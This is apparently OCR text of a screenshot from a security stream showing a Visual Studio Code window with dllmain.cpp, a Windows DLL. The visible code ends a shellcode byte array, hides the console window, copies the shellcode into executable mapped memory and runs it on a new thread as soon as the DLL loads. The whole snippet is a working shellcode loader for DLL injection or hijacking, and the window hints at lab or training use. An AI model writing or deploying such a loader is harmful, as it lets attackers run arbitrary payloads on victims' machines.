 File Edit Selection View Go Run Terminal Help
● dllmain.cpp - Visual Studio Code
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
EXPLORER
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep
them open, add a folder instead.
OUTLINE
TIMELINE
3
1
dllmain.cpp ● basicProcessInjection.cpp ● #include <iostream> Untitled-1 ●
C: > Users > lsec > Desktop > Stream > Stream > Dll1 > dllmain.cpp
114 "\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
115 "\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
116 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
117 "\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
118 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
119
120
121 unsigned int my_payload_len = sizeof(buf);
122
123
124 DWORD WINAPI run()
125 {
126 ShowWindow(GetConsoleWindow(), SW_HIDE);
127
128 HANDLE mem_handle = CreateFileMappingA(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, sizeof(buf), NULL);
129
130 void* mem_map = MapViewOfFile(mem_handle, FILE_MAP_ALL_ACCESS | FILE_MAP_EXECUTE, 0x0, 0x0, sizeof(buf));
131
132 std::memcpy(mem_map, buf, sizeof(buf));
133
134 std::cout << ((int(*)())mem_map)() << std::endl;
135
136 return 0;
137 }
138
139
140 BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
141 {
142 HANDLE threadhandle;
143 switch (fdwReason)
144 {
145 case DLL_PROCESS_ATTACH:
146
147 threadhandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)run, NULL, 0, NULL);
148 CloseHandle(threadhandle);
149 break;
150 case DLL_THREAD_ATTACH:
151 break;
152 case DLL_THREAD_DETACH:
153 break;
154 case DLL_PROCESS_DETACH:
155 break;
156 }
157 return TRUE;
158 }
159
Do you want to install the recommended extensions for C++?
Install Show Recommendations
Restricted Mode 0 0
Ln 128, Col 40 Tab Size: 4 UTF-8 CRLF C++
DVTA
41°F Partly cloudy
2:52 AM
4/20/2023